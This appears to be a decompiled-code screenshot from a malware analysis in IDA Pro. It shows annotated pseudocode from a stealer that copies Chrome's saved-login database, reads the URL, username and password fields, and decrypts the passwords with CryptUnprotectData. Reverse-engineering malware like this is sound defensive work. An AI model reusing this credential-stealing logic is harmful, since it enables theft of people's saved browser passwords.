 IDA View-A Pseudocode-A, Output Hex View-1 Structures Enums Imports Exports
Pseudocode-A
System::__linkproc__ LStrAddRef(a1);
v19 = &savedregs;
HIDWORD(v18) = &loc_420DEF;
LODWORD(v18) = NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, &v18);
System::__linkproc__ LStrClr(a2);
System::__linkproc__ LStrAsg(off_43A8B4, v28);
sub_41E4F8(&str_Local_AppData[1], &v22); // Local AppData
System::__linkproc__ LStrCat3(&appdata_google_usrdata_webdata, v22, &str__Google_Chrome_[1]);// \Local AppData\Google\Chrome\User Data\Default\Web Data.
sub_41E664(&v21);
TickCount = GetTickCount();
sub_41E294(TickCount, 0);
System::__linkproc__ LStrCatN(&tmp, 3, v4, v20[2], &str__tmp[1]);// .tmp
_tmp = System::__linkproc__ LStrToPChar(tmp);
appdata_google_usrdata_webdata_1 = System::__linkproc__ LStrToPChar(appdata_google_usrdata_webdata);
if ( CopyFileA(appdata_google_usrdata_webdata_1, _tmp, 0) )
{
LOBYTE(v6) = 1;
x0FTSQLiteDatabase = open_SQlite_database("\x0FTSQLiteDatabase", v6, tmp);
for ( i = unknown_libname_312(x0FTSQLiteDatabase, &str_SELECT___FROM_l[1]); !sub_41DBE4(i); sub_41E208(i) )
{
unknown_libname_42(v18);
v9 = sub_41DBF0(i, &str_password_value[1]);// password_value
v10 = sub_41DE2C(i, v9);
pDataIn.pbData = *(v10 + 4);
pDataIn.cbData = (**v10)(v10);
CryptUnprotectData(&pDataIn, 0, 0, 0, 0, 0, &pDataOut);
System::__linkproc__ LStrFromPCharLen(&v27, pDataOut.pbData, pDataOut.cbData);
v11 = sub_41DBF0(i, &str_origin_url[1]); // origin_url
sub_41E190(i, v11);
System::__linkproc__ LStrCatN(a2, 3, v12, v20[1], &str____3[1]);
v13 = sub_41DBF0(i, &str_username_value[1]);// username_value
sub_41E190(i, v13);
System::__linkproc__ LStrCatN(a2, 3, v14, v20[0], &str____3[1]);
System::__linkproc__ LStrCatN(a2, 4, v15, &str____3[1], &str____4[1]);
}
sub_41E448(tmp);
}
__writefsdword(0, v18);
v19 = &loc_420DF6;
0002011F sub_420C04:57 (420D1F)